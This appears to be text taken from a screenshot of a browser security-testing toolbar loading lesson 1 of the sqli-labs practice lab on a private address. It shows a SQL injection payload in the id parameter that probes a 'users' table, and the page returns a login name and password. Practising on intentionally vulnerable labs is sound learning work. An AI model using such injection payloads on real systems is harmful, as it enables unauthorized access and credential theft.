 INT SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
Load URL http://172.16.19.146:8080/sqli-labs-master/Less-1/?id=1' and (select count(*) from users)>0 and ''='
Split URL
Execute
Enable Post data Enable Referrer
Welcome Dhakkan
Your Login name:Dumb
Your Password:Dumb